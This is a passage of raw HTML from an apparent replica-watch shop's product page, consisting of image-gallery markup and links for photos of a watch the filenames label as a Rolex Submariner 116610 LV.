size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg" data-image_id="44508" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg" data-image_id="44509" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62952-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg" data-image_id="44510" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62954-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg" data-image_id="44511" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62956-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg" data-image_id="44512" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62958-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" data-image_id="44497" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg" data-image_id="44513" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62963-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg" data-image_id="44514" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62967-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg" data-image_id="45060" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62970-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
